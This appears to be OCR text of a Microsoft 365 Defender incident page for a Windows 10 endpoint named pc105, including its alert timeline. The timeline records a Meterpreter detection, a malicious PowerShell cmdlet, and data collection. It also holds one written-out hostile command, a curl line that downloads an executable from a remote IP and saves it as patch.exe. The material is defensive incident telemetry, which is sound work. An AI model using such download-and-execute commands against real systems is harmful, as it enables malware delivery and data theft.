 Microsoft 365 Defender
? BA
Return to Sentinel
Home
Incidents & alerts
Hunting
Action center
Threat analytics
Secure score
Learning hub
Trials
Endpoints
Search
Device inventory
Vulnerability management
Partners and APIs
Evaluation & tutorials
Configuration management
Email & collaboration
Investigations
Explorer
Submissions
Review
Campaigns
Threat tracker
Exchange message trace
Attack simulation training
Incidents > Multi-stage incident involving Execution & Defense evasion on one endpoint > pc105
pc105
Medium • Active
Manage tags Go hunt Isolate device Restrict app execution Run antivirus scan ...
Device summary
Tags
No tags found
Security Info
Open incidents
1
Active alerts
2
Exposure level
Medium
Risk level
Medium
Device details
Domain
Workgroup
OS
Windows 10 64-bit
Version 20H2
Build 19042.1288
Health state
Active
Data sensitivity
None
IP addresses
Overview Alerts Timeline Security recommendations Software inventory Discovered vulnerabilities Missing KBs
Jun 2021 Jul 2021 Aug 2021 Sep 2021 Oct 2021 Nov 2021
Highlighted alert: Meterpreter post-exploitation tool ×
Export Search Full screen Oct 22, 2021-Oct 29, 2021 Choose columns Filters
Event time ... Event Additional information
11/2/2021, 11:16:06.246 A... Microsoft_Office_Office Feature Updates.xml file observed on host
10/29/2021, 4:18:28.036 PM patch.exe read potentially valuable file ShoppingList.zip T1005: Data from Local S...
10/29/2021, 4:15:56.832 PM A malicious PowerShell Cmdlet was invoked on the machine Execution
10/29/2021, 4:15:22.937 PM Meterpreter post-exploitation tool SuspiciousActivity
10/29/2021, 4:15:22.937 PM Event of type [AntivirusDetectionActionType] observed on device SuspiciousActivity
10/29/2021, 4:15:14.268 PM svchost.exe established connection with 40.79.197.35:443 (v10.events.data.microsof...
10/29/2021, 4:12:53.101 PM patch.exe established connection with 20.108.242.184:443
10/29/2021, 4:12:48.053 PM SearchApp.exe established connection with 52.96.69.2:443
10/29/2021, 4:09:22.307 PM svchost.exe created process audiodg.exe
10/29/2021, 4:09:18.941 PM curl http://20.108.242.184/name.exe -o patch.exe Remediated successfully SuspiciousActivity
10/29/2021, 4:09:18.523 PM curl.exe created file patch.exe
10/29/2021, 4:14:06.930 PM svchost.exe created registry key 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Sys...